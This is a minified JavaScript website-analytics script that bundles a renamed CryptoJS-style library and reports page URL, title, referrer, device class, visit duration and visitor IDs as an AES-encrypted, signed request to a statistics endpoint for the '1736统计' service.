var pnd=pnd||function(c){function n(){}var t={},e=t.lib={},r=e.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=e.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes;if(t=t.sigBytes,this.clamp(),r%4)for(var i=0;i<t;i++)e[r+i>>>2]|=(n[i>>>2]>>>24-i%4*8&255)<<24-(r+i)%4*8;else if(65535<n.length)for(i=0;i<t;i+=4)e[r+i>>>2]=n[i>>>2];else e.push.apply(e,n);return this.sigBytes+=t,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=c.ceil(e/4)},clone:function(){var t=r.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(4294967296*c.random()|0);return new a.init(e,t)}}),i=t.enc={},o=i.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++){var i=e[r>>>2]>>>24-r%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},s=i.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++)n.push(String.fromCharCode(e[r>>>2]>>>24-r%4*8&255));return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},u=i.Utf8={stringify:function(t){try{return decodeURIComponent(escape(s.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return s.parse(unescape(encodeURIComponent(t)))}},f=e.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,n=e.words,r=this.blockSize,i=(o=e.sigBytes)/(4*r),i=t?c.ceil(i):c.max((0|i)-this._minBufferSize,0),o=c.min(4*(t=i*r),o);if(t){for(var s=0;s<t;s+=r)this._doProcessBlock(n,s);s=n.splice(0,t),e.sigBytes-=o}return new a.init(s,o)},clone:function(){var t=r.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(e.Hasher=f.extend({cfg:r.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(t,e){return new n.init(e).finalize(t)}},_createHmacHelper:function(n){return function(t,e){return new d.HMAC.init(n,e).finalize(t)}}}),t.algo={});return t}(Math),pnx=(!function(){var t=pnd,a=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp(),t=[];for(var i=0;i<n;i+=3)for(var o=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<n;s++)t.push(r.charAt(o>>>6*(3-s)&63));if(e=r.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var e=t.length,n=this._map;(o=n.charAt(64))&&-1!=(o=t.indexOf(o))&&(e=o);for(var r,i,o=[],s=0,c=0;c<e;c++)c%4&&(r=n.indexOf(t.charAt(c-1))<<c%4*2,i=n.indexOf(t.charAt(c))>>>6-c%4*2,o[s>>>2]|=(r|i)<<24-s%4*8,s++);return a.create(o,s)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),!function(o){function B(t,e,n,r,i,o,s){return((t=t+(e&n|~e&r)+i+s)<<o|t>>>32-o)+e}function k(t,e,n,r,i,o,s){return((t=t+(e&r|n&~r)+i+s)<<o|t>>>32-o)+e}function b(t,e,n,r,i,o,s){return((t=t+(e^n^r)+i+s)<<o|t>>>32-o)+e}function z(t,e,n,r,i,o,s){return((t=t+(n^(e|~r))+i+s)<<o|t>>>32-o)+e}for(var t=pnd,e=(r=t.lib).WordArray,n=r.Hasher,r=t.algo,C=[],i=0;i<64;i++)C[i]=4294967296*o.abs(o.sin(i+1))|0;r=r.pnx=n.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=t[i=e+n];t[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var n=this._hash.words,i=t[e+0],r=t[e+1],o=t[e+2],s=t[e+3],c=t[e+4],a=t[e+5],u=t[e+6],f=t[e+7],d=t[e+8],p=t[e+9],l=t[e+10],h=t[e+11],g=t[e+12],y=t[e+13],v=t[e+14],_=t[e+15],w=B(n[0],S=n[1],x=n[2],m=n[3],i,7,C[0]),m=B(m,w,S,x,r,12,C[1]),x=B(x,m,w,S,o,17,C[2]),S=B(S,x,m,w,s,22,C[3]),w=B(w,S,x,m,c,7,C[4]),m=B(m,w,S,x,a,12,C[5]),x=B(x,m,w,S,u,17,C[6]),S=B(S,x,m,w,f,22,C[7]),w=B(w,S,x,m,d,7,C[8]),m=B(m,w,S,x,p,12,C[9]),x=B(x,m,w,S,l,17,C[10]),S=B(S,x,m,w,h,22,C[11]),w=B(w,S,x,m,g,7,C[12]),m=B(m,w,S,x,y,12,C[13]),x=B(x,m,w,S,v,17,C[14]),w=k(w,S=B(S,x,m,w,_,22,C[15]),x,m,r,5,C[16]),m=k(m,w,S,x,u,9,C[17]),x=k(x,m,w,S,h,14,C[18]),S=k(S,x,m,w,i,20,C[19]),w=k(w,S,x,m,a,5,C[20]),m=k(m,w,S,x,l,9,C[21]),x=k(x,m,w,S,_,14,C[22]),S=k(S,x,m,w,c,20,C[23]),w=k(w,S,x,m,p,5,C[24]),m=k(m,w,S,x,v,9,C[25]),x=k(x,m,w,S,s,14,C[26]),S=k(S,x,m,w,d,20,C[27]),w=k(w,S,x,m,y,5,C[28]),m=k(m,w,S,x,o,9,C[29]),x=k(x,m,w,S,f,14,C[30]),w=b(w,S=k(S,x,m,w,g,20,C[31]),x,m,a,4,C[32]),m=b(m,w,S,x,d,11,C[33]),x=b(x,m,w,S,h,16,C[34]),S=b(S,x,m,w,v,23,C[35]),w=b(w,S,x,m,r,4,C[36]),m=b(m,w,S,x,c,11,C[37]),x=b(x,m,w,S,f,16,C[38]),S=b(S,x,m,w,l,23,C[39]),w=b(w,S,x,m,y,4,C[40]),m=b(m,w,S,x,i,11,C[41]),x=b(x,m,w,S,s,16,C[42]),S=b(S,x,m,w,u,23,C[43]),w=b(w,S,x,m,p,4,C[44]),m=b(m,w,S,x,g,11,C[45]),x=b(x,m,w,S,_,16,C[46]),w=z(w,S=b(S,x,m,w,o,23,C[47]),x,m,i,6,C[48]),m=z(m,w,S,x,f,10,C[49]),x=z(x,m,w,S,v,15,C[50]),S=z(S,x,m,w,a,21,C[51]),w=z(w,S,x,m,g,6,C[52]),m=z(m,w,S,x,s,10,C[53]),x=z(x,m,w,S,l,15,C[54]),S=z(S,x,m,w,r,21,C[55]),w=z(w,S,x,m,d,6,C[56]),m=z(m,w,S,x,_,10,C[57]),x=z(x,m,w,S,u,15,C[58]),S=z(S,x,m,w,y,21,C[59]),w=z(w,S,x,m,c,6,C[60]),m=z(m,w,S,x,h,10,C[61]),x=z(x,m,w,S,o,15,C[62]),S=z(S,x,m,w,p,21,C[63]);n[0]=n[0]+w|0,n[1]=n[1]+S|0,n[2]=n[2]+x|0,n[3]=n[3]+m|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes,i=(e[r>>>5]|=128<<24-r%32,o.floor(n/4294967296));for(e[15+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e[14+(64+r>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process(),e=(t=this._hash).words,n=0;n<4;n++)r=e[n],e[n]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8);return t},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),t.pnx=n._createHelper(r),t.Hmacpnx=n._createHmacHelper(r)}(Math),!function(){var t=pnd,e=t.lib,n=e.Base,u=e.WordArray,r=(e=t.algo).EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:e.pnx,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=(s=this.cfg).hasher.create(),r=u.create(),i=r.words,o=s.keySize,s=s.iterations;i.length<o;){c&&n.update(c);var c=n.update(t).finalize(e);n.reset();for(var a=1;a<s;a++)c=n.finalize(c),n.reset();r.concat(c)}return r.sigBytes=4*o,r}});t.EvpKDF=function(t,e,n){return r.create(n).compute(t,e)}}(),pnd.lib.Cipher||function(){function o(t,e,n){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var i=0;i<n;i++)t[e+i]^=r[i]}var t=(p=pnd).lib,e=t.Base,s=t.WordArray,n=t.BufferedBlockAlgorithm,r=p.enc.Base64,i=p.algo.EvpKDF,c=t.Cipher=n.extend({cfg:e.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(r){return{encrypt:function(t,e,n){return("string"==typeof e?l:d).encrypt(r,t,e,n)},decrypt:function(t,e,n){return("string"==typeof e?l:d).decrypt(r,t,e,n)}}}}),a=(t.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),p.mode={}),u=(t.BlockCipherMode=e.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend(),f=(u.Encryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize;o.call(this,t,e,r),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),u.Decryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=t.slice(e,e+r);n.decryptBlock(t,e),o.call(this,t,e,r),this._prevBlock=i}}),a=a.CBC=u,u=(p.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=(n=n-t.sigBytes%n)<<24|n<<16|n<<8|n,i=[],o=0;o<n;o+=4)i.push(r);n=s.create(i,n),t.concat(n)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},t.BlockCipher=c.extend({cfg:c.cfg.extend({mode:a,padding:u}),reset:function(){c.reset.call(this);var t,e=(n=this.cfg).iv,n=n.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode=t.call(n,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),t.CipherParams=e.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),a=(p.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return((t=t.salt)?s.create([1398893684,1701076831]).concat(t).concat(e):e).toString(r)},parse:function(t){var e,n=(t=r.parse(t)).words;return 1398893684==n[0]&&1701076831==n[1]&&(e=s.create(n.slice(2,4)),n.splice(0,4),t.sigBytes-=16),f.create({ciphertext:t,salt:e})}},d=t.SerializableCipher=e.extend({cfg:e.extend({format:a}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r);return e=i.finalize(e),i=i.cfg,f.create({ciphertext:e,key:n,iv:i.iv,algorithm:t,mode:i.mode,padding:i.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),p=(p.kdf={}).OpenSSL={execute:function(t,e,n,r){return r=r||s.random(8),t=i.create({keySize:e+n}).compute(t,r),n=s.create(t.words.slice(e),4*n),t.sigBytes=4*e,f.create({key:t,iv:n,salt:r})}},l=t.PasswordBasedCipher=d.extend({cfg:d.cfg.extend({kdf:p}),encrypt:function(t,e,n,r){return n=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize),r.iv=n.iv,(t=d.encrypt.call(this,t,e,n.key,r)).mixIn(n),t},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),n=r.kdf.execute(n,t.keySize,t.ivSize,e.salt),r.iv=n.iv,d.decrypt.call(this,t,e,n.key,r)}})}(),!function(){for(var t=pnd,e=t.lib.BlockCipher,n=t.algo,s=[],r=[],i=[],o=[],c=[],a=[],u=[],f=[],d=[],p=[],l=[],h=0;h<256;h++)l[h]=h<128?h<<1:h<<1^283;for(var g=0,y=0,h=0;h<256;h++){var v=y^y<<1^y<<2^y<<3^y<<4,_=l[r[s[g]=v=v>>>8^255&v^99]=g],w=l[_],m=l[w],x=257*l[v]^16843008*v;i[g]=x<<24|x>>>8,o[g]=x<<16|x>>>16,c[g]=x<<8|x>>>24,a[g]=x,u[v]=(x=16843009*m^65537*w^257*_^16843008*g)<<24|x>>>8,f[v]=x<<16|x>>>16,d[v]=x<<8|x>>>24,p[v]=x,g?(g=_^l[l[l[m^_]]],y^=l[l[y]]):g=y=1}var S=[0,1,2,4,8,16,32,64,128,27,54],n=n.AES=e.extend({_doReset:function(){for(var t,e=(r=this._key).words,n=r.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],o=0;o<r;o++)o<n?i[o]=e[o]:(t=i[o-1],o%n?6<n&&4==o%n&&(t=s[t>>>24]<<24|s[t>>>16&255]<<16|s[t>>>8&255]<<8|s[255&t]):(t=s[(t=t<<8|t>>>24)>>>24]<<24|s[t>>>16&255]<<16|s[t>>>8&255]<<8|s[255&t],t^=S[o/n|0]<<24),i[o]=i[o-n]^t);for(e=this._invKeySchedule=[],n=0;n<r;n++)o=r-n,t=n%4?i[o]:i[o-4],e[n]=n<4||o<=4?t:u[s[t>>>24]]^f[s[t>>>16&255]]^d[s[t>>>8&255]]^p[s[255&t]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,i,o,c,a,s)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,u,f,d,p,r),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,s,c){for(var a=this._nRounds,u=t[e]^n[0],f=t[e+1]^n[1],d=t[e+2]^n[2],p=t[e+3]^n[3],l=4,h=1;h<a;h++)var g=r[u>>>24]^i[f>>>16&255]^o[d>>>8&255]^s[255&p]^n[l++],y=r[f>>>24]^i[d>>>16&255]^o[p>>>8&255]^s[255&u]^n[l++],v=r[d>>>24]^i[p>>>16&255]^o[u>>>8&255]^s[255&f]^n[l++],p=r[p>>>24]^i[u>>>16&255]^o[f>>>8&255]^s[255&d]^n[l++],u=g,f=y,d=v;g=(c[u>>>24]<<24|c[f>>>16&255]<<16|c[d>>>8&255]<<8|c[255&p])^n[l++],y=(c[f>>>24]<<24|c[d>>>16&255]<<16|c[p>>>8&255]<<8|c[255&u])^n[l++],v=(c[d>>>24]<<24|c[p>>>16&255]<<16|c[u>>>8&255]<<8|c[255&f])^n[l++],p=(c[p>>>24]<<24|c[u>>>16&255]<<16|c[f>>>8&255]<<8|c[255&d])^n[l++],t[e]=g,t[e+1]=y,t[e+2]=v,t[e+3]=p},keySize:8});t.AES=e._createHelper(n)}(),function(n){function r(t){var e;return(i[t]||(e=i[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,r),e.l=!0,e)).exports}var i={};return r.m=n,r.c=i,r.i=function(t){return t},r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=4)}([function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){function y(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?m:_).stringToBytes(t):w(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=v.bytesToWords(t),e=8*t.length,r=1732584193,i=-271733879,o=-1732584194,s=271733878,c=0;c<n.length;c++)n[c]=16711935&(n[c]<<8|n[c]>>>24)|4278255360&(n[c]<<24|n[c]>>>8);n[e>>>5]|=128<<e%32,n[14+(64+e>>>9<<4)]=e;for(var a=y._ff,u=y._gg,f=y._hh,d=y._ii,c=0;c<n.length;c+=16){var p=r,l=i,h=o,g=s,r=a(r,i,o,s,n[c+0],7,-680876936),s=a(s,r,i,o,n[c+1],12,-389564586),o=a(o,s,r,i,n[c+2],17,606105819),i=a(i,o,s,r,n[c+3],22,-1044525330);r=a(r,i,o,s,n[c+4],7,-176418897),s=a(s,r,i,o,n[c+5],12,1200080426),o=a(o,s,r,i,n[c+6],17,-1473231341),i=a(i,o,s,r,n[c+7],22,-45705983),r=a(r,i,o,s,n[c+8],7,1770035416),s=a(s,r,i,o,n[c+9],12,-1958414417),o=a(o,s,r,i,n[c+10],17,-42063),i=a(i,o,s,r,n[c+11],22,-1990404162),r=a(r,i,o,s,n[c+12],7,1804603682),s=a(s,r,i,o,n[c+13],12,-40341101),o=a(o,s,r,i,n[c+14],17,-1502002290),r=u(r,i=a(i,o,s,r,n[c+15],22,1236535329),o,s,n[c+1],5,-165796510),s=u(s,r,i,o,n[c+6],9,-1069501632),o=u(o,s,r,i,n[c+11],14,643717713),i=u(i,o,s,r,n[c+0],20,-373897302),r=u(r,i,o,s,n[c+5],5,-701558691),s=u(s,r,i,o,n[c+10],9,38016083),o=u(o,s,r,i,n[c+15],14,-660478335),i=u(i,o,s,r,n[c+4],20,-405537848),r=u(r,i,o,s,n[c+9],5,568446438),s=u(s,r,i,o,n[c+14],9,-1019803690),o=u(o,s,r,i,n[c+3],14,-187363961),i=u(i,o,s,r,n[c+8],20,1163531501),r=u(r,i,o,s,n[c+13],5,-1444681467),s=u(s,r,i,o,n[c+2],9,-51403784),o=u(o,s,r,i,n[c+7],14,1735328473),r=f(r,i=u(i,o,s,r,n[c+12],20,-1926607734),o,s,n[c+5],4,-378558),s=f(s,r,i,o,n[c+8],11,-2022574463),o=f(o,s,r,i,n[c+11],16,1839030562),i=f(i,o,s,r,n[c+14],23,-35309556),r=f(r,i,o,s,n[c+1],4,-1530992060),s=f(s,r,i,o,n[c+4],11,1272893353),o=f(o,s,r,i,n[c+7],16,-155497632),i=f(i,o,s,r,n[c+10],23,-1094730640),r=f(r,i,o,s,n[c+13],4,681279174),s=f(s,r,i,o,n[c+0],11,-358537222),o=f(o,s,r,i,n[c+3],16,-722521979),i=f(i,o,s,r,n[c+6],23,76029189),r=f(r,i,o,s,n[c+9],4,-640364487),s=f(s,r,i,o,n[c+12],11,-421815835),o=f(o,s,r,i,n[c+15],16,530742520),r=d(r,i=f(i,o,s,r,n[c+2],23,-995338651),o,s,n[c+0],6,-198630844),s=d(s,r,i,o,n[c+7],10,1126891415),o=d(o,s,r,i,n[c+14],15,-1416354905),i=d(i,o,s,r,n[c+5],21,-57434055),r=d(r,i,o,s,n[c+12],6,1700485571),s=d(s,r,i,o,n[c+3],10,-1894986606),o=d(o,s,r,i,n[c+10],15,-1051523),i=d(i,o,s,r,n[c+1],21,-2054922799),r=d(r,i,o,s,n[c+8],6,1873313359),s=d(s,r,i,o,n[c+15],10,-30611744),o=d(o,s,r,i,n[c+6],15,-1560198380),i=d(i,o,s,r,n[c+13],21,1309151649),r=d(r,i,o,s,n[c+4],6,-145523070),s=d(s,r,i,o,n[c+11],10,-1120210379),o=d(o,s,r,i,n[c+2],15,718787259),i=d(i,o,s,r,n[c+9],21,-343485551),r=r+p>>>0,i=i+l>>>0,o=o+h>>>0,s=s+g>>>0}return v.endian([r,i,o,s])}var v,_,w,m;v=n(2),_=n(0).utf8,w=n(3),m=n(0).bin,y._ff=function(t,e,n,r,i,o,s){t=t+(e&n|~e&r)+(i>>>0)+s;return(t<<o|t>>>32-o)+e},y._gg=function(t,e,n,r,i,o,s){t=t+(e&r|n&~r)+(i>>>0)+s;return(t<<o|t>>>32-o)+e},y._hh=function(t,e,n,r,i,o,s){t=t+(e^n^r)+(i>>>0)+s;return(t<<o|t>>>32-o)+e},y._ii=function(t,e,n,r,i,o,s){t=t+(n^(e|~r))+(i>>>0)+s;return(t<<o|t>>>32-o)+e},y._blocksize=16,y._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=v.wordsToBytes(y(t,e));return e&&e.asBytes?t:e&&e.asString?m.bytesToString(t):v.bytesToHex(t)}},function(t,e){var o,n;o="0123456789abcdef",n={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&n.rotl(t,8)|4278255360&n.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=n.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],n=0;n<t.length;n+=3)for(var r=t[n]<<16|t[n+1]<<8|t[n+2],i=0;i<4;i++)8*n+6*i<=8*t.length?e.push(o.charAt(r>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],n=0,r=0;n<t.length;r=++n%4)0!=r&&e.push((o.indexOf(t.charAt(n-1))&Math.pow(2,-2*r+8)-1)<<2*r|o.indexOf(t.charAt(n))>>>6-2*r);return e}},t.exports=n},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(n(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,n){t.exports=n(1)}]));const CryptoLogic={encryptAES(t,e,n){e=pnd.enc.Utf8.parse(e),n=pnd.enc.Utf8.parse(n.substring(0,16));return pnd.AES.encrypt(t,e,{iv:n,mode:pnd.mode.CBC,padding:pnd.pad.Pkcs7}).toString()},decryptAES(t,e,n){e=pnd.enc.Utf8.parse(e),n=pnd.enc.Utf8.parse(n.substring(0,16));return pnd.AES.decrypt(t,e,{iv:n,mode:pnd.mode.CBC,padding:pnd.pad.Pkcs7}).toString(pnd.enc.Utf8)},generateSign(t){var t=t.toString().split("&").sort().join("&"),e=Date.now(),n=pnx(e.toString()),r=("function"+n).substring(0,16),n=this.encryptAES(t,n,r),n=btoa(n);return{s:pnx(t),d:n,t:e}}},getDeviceType2=()=>{var t=window.innerWidth;return t<768?0:t<1024?1:2},v_1736=((()=>{const a=window.token_1736||document.token_1736_2||"";if(!window[a]||"ready"!==window[a].status){window[a]={status:"loading",config:{UUID:a+"_UUID",SID:a+"_SID",EXPIRATION:6e4,val1:a+"_val1",val2:a+"_val2",pre:a+"_pre",stay:a+"_stay"},sidHeartbeat:null};const u={set(t,e,n=null){e={value:e,expire:n?Date.now()+n:null};localStorage.setItem(t,JSON.stringify(e))},get(e){var t=localStorage.getItem(e);if(null===t)return null;try{var n=JSON.parse(t);return null!==n.expire&&Date.now()>n.expire?(localStorage.removeItem(e),null):n.value}catch(t){return localStorage.removeItem(e),null}}};var t=async()=>{var t=window.url_1736||window.url_1736_2||"",e=u.get(window[a].config.UUID)||"",n=u.get(window[a].config.SID)||"",r=u.get(window[a].config.val1)||0,i=u.get(window[a].config.val2)||0,o=u.get(window[a].config.stay)||0,e=new URLSearchParams({token:a,uuid:e,sid:n,url:window.location.href,tt:document.title||"",rnd:Math.random(),val1:r,val2:i,duration:n?o:0,pre_url:n&&u.get(window[a].config.pre)||"",device:getDeviceType2()}),o=(document.referrer&&e.append("ref",encodeURI(document.referrer)),CryptoLogic.generateSign(e)),n=`${t}/api/v1/api3/statistics/start?s=${o.s}&d=${encodeURIComponent(o.d)}&t=`+o.t;try{var s,c=await fetch(n,{method:"GET",credentials:"omit"});c.ok&&((s=await c.json()).sid&&(u.set(window[a].config.SID,s.sid,window[a].config.EXPIRATION),(()=>{window[a].sidHeartbeat&&clearInterval(window[a].sidHeartbeat);var t=Math.max(1e4,window[a].config.EXPIRATION-1e4);window[a].sidHeartbeat=setInterval(()=>{var t=u.get(window[a].config.SID);t?u.set(window[a].config.SID,t,window[a].config.EXPIRATION):clearInterval(window[a].sidHeartbeat)},t);const n=performance.now();window.addEventListener("beforeunload",()=>{window[a].sidHeartbeat&&clearInterval(window[a].sidHeartbeat);var t=performance.now(),t=Math.round((t-n)/1e3),e=window.location.href;u.set(window[a].config.stay,t,2e3),u.set(window[a].config.pre,e,2e3)},{once:!0})})()),s.uuid&&(!r&&s.val1&&u.set(window[a].config.val1,s.val1,s.val1),!i&&s.val2&&u.set(window[a].config.val2,s.val2,s.val2),u.set(window[a].config.UUID,s.uuid)),console.log("%c【1736统计】 免费、易用、专业的网站数据统计与营销分析平台","color: white; background: linear-gradient(45deg, #FF416C, #FF4B2B); font-size: 13px; padding: 10px; border-radius: 5px;"))}catch(t){console.error("Report failed:",t)}};"complete"===document.readyState?t():window.addEventListener("load",t),window[a].status="ready"}})(),3.05);

